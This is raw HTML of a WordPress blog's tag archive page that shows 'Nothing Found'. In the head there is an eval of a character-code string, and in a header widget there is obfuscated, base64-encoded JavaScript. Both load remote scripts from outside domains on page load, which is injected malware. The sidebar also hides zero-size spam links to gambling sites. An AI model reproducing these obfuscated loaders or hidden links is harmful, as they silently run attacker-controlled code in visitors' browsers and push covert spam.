

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tweetscenter.com/tag/tagalog-to-japanese/
body_size: 9030
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>tagalog to japanese &#8211; Tweets Center</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tweets Center &raquo; Feed" href="https://tweetscenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tweets Center &raquo; Comments Feed" href="https://tweetscenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tweets Center &raquo; tagalog to japanese Tag Feed" href="https://tweetscenter.com/tag/tagalog-to-japanese/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tweetscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tweetscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glob-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700&#038;ver=0.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tweetscenter.com/wp-content/themes/glob/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='glob-style-css' href='https://tweetscenter.com/wp-content/themes/glob/style.css?ver=0.1.4' type='text/css' media='all' />
<style id='glob-style-inline-css' type='text/css'>

            a, .comments-area .logged-in-as a {
                color: #222222;
            }

            .header-breaking .breaking_text strong,
            a:hover,
            .social-links ul a:hover::before,
            .footer-widgets .widget a:hover,
            .entry-title:hover, .entry-title a:hover, h2.entry-title a:hover,
            .social-links ul a:hover
            {
                 color : #fa4c2a;
            }

            .block-slider .entry .entry-cat,
            .entry-footer .cat-links span, .entry-footer .tags-links span {
                background-color: #fa4c2a;
            }
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .st-menu .btn-close-home .home-button,
            .st-menu .btn-close-home .close-button {
                background-color: #fa4c2a;
                border-color : #fa4c2a;
            }
            .widget_tag_cloud a:hover, .slick-arrow:hover { border-color : #fa4c2a;}

            .main-navigation li:hover > a,
            .main-navigation li.focus > a {
                 background-color : #fa4c2a;
            }
            .main-navigation a:hover,
            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a {
                background-color : #fa4c2a;
                color : #fff;
            }

            h2.entry-title a,
            h1.entry-title,
            .widget-title,
            .footer-staff-picks h3
            {
                color: #222222;
            }
            button:hover, input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .st-menu .btn-close-home .home-button:hover,
            .st-menu .btn-close-home .close-button:hover {
                    background-color: #222222;
                    border-color: #222222;
            }
</style>
<script type="text/javascript" src="https://tweetscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/classie.js?ver=1" id="classie-js"></script>
<link rel="https://api.w.org/" href="https://tweetscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tweetscenter.com/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tweetscenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="icon" href="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-180x180.png" />
<meta name="msapplication-TileImage" content="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-270x270.png" />
</head>

<body class="archive tag tag-tagalog-to-japanese tag-81 wp-custom-logo hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://tweetscenter.com/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-home-container"><ul><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://tweetscenter.com/category/internet/">Internet</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://tweetscenter.com/category/technology/">Technology</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://tweetscenter.com/category/electronics/">Electronics</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://tweetscenter.com/category/seo/">Seo</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://tweetscenter.com/category/application/">Application</a></li>
</ul></div>		<form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</nav>
	<!-- end .header-mobile-menu -->

	<header id="masthead" class="site-header site-identity-left" role="banner">

		<div class="container">
			<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
            <div id="site-branding">
                    <div class="site-branding has-logo hide-site-title hide-tagline">
                    <div class="site-logo">
                <a href="https://tweetscenter.com/" class="custom-logo-link" rel="home"><img width="268" height="66" src="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-e1609364849965.png" class="custom-logo" alt="Tweets Center" decoding="async" /></a>            </div>
                    </div><!-- .site-branding -->
                </div>

			<div class="site-header-sidebar">
									<div class="header-sidebar">
						<section id="custom_html-113" class="widget_text header-right-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
							</div>
		</div>

	</header><!-- #masthead -->


	<div class="navigation-wrapper nav-layout-boxed">
		<div class="container">
			<div class="navigation-search-wrapper clear">
				<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://tweetscenter.com/category/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://tweetscenter.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://tweetscenter.com/category/electronics/">Electronics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://tweetscenter.com/category/seo/">Seo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://tweetscenter.com/category/application/">Application</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="nav-search">
					<div class="search-icon"><i class="fa fa-search"></i></div>
					<div class="dropdown-search">
						<form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>					</div>
				</div>
			</div>
		</div>
	</div>

                <div class="breaking_wrapper breaking-layout-boxed nav-boxed">
                <div class="container ">
                    <div class="trending_wrapper trending_widget header-breaking">
                                                <div class="breaking_text"><strong><i class="fa fa-star"></i> <span>Breaking:</span></strong></div>
                                                <div class="trending_slider_wrapper">
                            <div class="breaking_slider">
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/tinder-phone-verification-solutions-with-reliable-sms-delivery/" rel="bookmark" title="Tinder Phone Verification Solutions with Reliable SMS Delivery">Tinder Phone Verification Solutions with Reliable SMS Delivery</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/best-usa-casino-codes-helping-players-unlock-casino-promotions/" rel="bookmark" title="Best USA Casino Codes Helping Players Unlock Casino Promotions">Best USA Casino Codes Helping Players Unlock Casino Promotions</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/how-to-avoid-fake-or-dangerous-products-when-searching-to-buy-diazepam-online-uk/" rel="bookmark" title="How to Avoid Fake or Dangerous Products When Searching to Buy Diazepam Online UK?">How to Avoid Fake or Dangerous Products When Searching to Buy Diazepam Online UK?</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/top-sports-categories-available-on-streameast-live/" rel="bookmark" title="Top Sports Categories Available on StreamEast Live">Top Sports Categories Available on StreamEast Live</a></h4>
                                    </article>
                                                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            
	<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		<div class="post-pagination"></div>		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form></section><section id="text-2" class="widget sidebar-widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>[contact-form-7 id=&#8221;73&#8243; title=&#8221;Contact form 1&#8243;]</p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://depotdana.com" rel="follow noopener" title="slot gacor" target="_self">slot gacor</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://odamma.com" rel="follow noopener" title="slot online" target="_self">slot online</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://rtpdana69.com" rel="follow noopener" title="rtpdana69.com" target="_self">rtpdana69.com</a></p>
<div style="height: 0px; width: 0px; overflow: hidden;"><a href="https://poindisana.butonkab.go.id/community/profile/dangdut4d-situs-judi-slot-online-banyak-kemenangan" rel="follow noopener" target="_self" title="dangdut4d">dangdut4d</a></div>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://web-rpg.com/wp-content/themes/twentytwenty/inc/slot-dana/" rel="follow noopener" title="slot dana" target="_self">slot dana</a></p>
</div>
		</section><section id="archives-2" class="widget sidebar-widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://tweetscenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tweetscenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/11/'>November 2025</a></li>
